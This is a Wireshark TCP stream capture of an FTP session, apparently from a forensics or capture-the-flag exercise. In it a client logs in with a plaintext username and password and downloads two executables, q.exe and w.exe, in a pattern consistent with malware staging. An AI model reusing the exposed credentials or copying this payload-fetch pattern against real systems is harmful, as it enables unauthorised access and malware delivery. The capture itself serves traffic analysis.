 Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)
SIZE w.exe
213 126464
RETR w.exe
150-Accepted data connection
150 123.5 kbytes to download
226-File successfully transferred
226 0.089 seconds (measured here), 1.36 Mbytes per second